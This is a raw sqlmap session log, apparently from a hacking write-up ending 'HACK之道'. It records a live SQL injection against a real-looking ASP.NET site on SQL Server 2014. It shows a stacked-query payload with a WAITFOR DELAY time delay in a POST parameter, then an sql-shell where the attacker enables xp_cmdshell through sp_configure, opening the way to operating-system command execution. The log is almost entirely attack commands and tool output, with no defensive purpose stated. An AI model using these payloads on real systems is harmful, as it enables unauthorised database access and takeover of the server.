 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: devices=FLASH&game=-1';WAITFOR DELAY '0:0:5'--&gameName=&gametype=10&pageIndex=1&pageSize=10
---
[11:53:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[11:53:30] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;
[11:55:29] [INFO] executing SQL data execution statement: 'EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC
 sp_configure 'xp_cmdshell',1;RECONFIGURE'
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE; 'NULL'
sql-shell>
HACK之道